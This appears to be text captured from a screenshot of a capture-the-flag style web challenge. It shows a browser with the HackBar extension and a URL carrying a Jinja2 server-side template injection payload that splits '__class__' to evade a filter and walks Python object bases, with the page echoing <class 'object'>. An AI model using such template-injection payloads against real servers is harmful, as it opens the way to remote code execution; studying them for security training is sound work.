 Oops! That page doesn't exist.
http://1.14.71.254:28778/<class 'object'>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://1.14.71.254:28778/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]}}